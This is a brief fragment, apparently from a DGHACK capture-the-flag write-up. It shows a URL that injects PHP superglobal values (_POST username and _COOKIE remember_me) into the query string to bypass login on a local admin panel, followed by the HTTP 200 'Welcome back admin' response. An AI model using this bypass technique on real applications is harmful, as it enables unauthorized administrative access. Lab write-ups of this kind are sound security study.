 Dimensions: DGHACK ▼ 1900 × 1000 45% ▼ No throttling ▼
http://localhost/admin_panel/?_POST[username]=admin&_COOKIE[remember_me]=admin7a988e11680f9e151f6f46808690d5ca
Curl it !
Result:
HTTP/1.1 200 OK
Date: Mon, 28 Nov 2022 16:46:05 GMT
Server: Apache/2.4.54 (Debian)
X-Powered-By: PHP/8.1.9
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 1115
Content-Type: text/html; charset=UTF-8
Home Tasks Tasks creation
Welcome back admin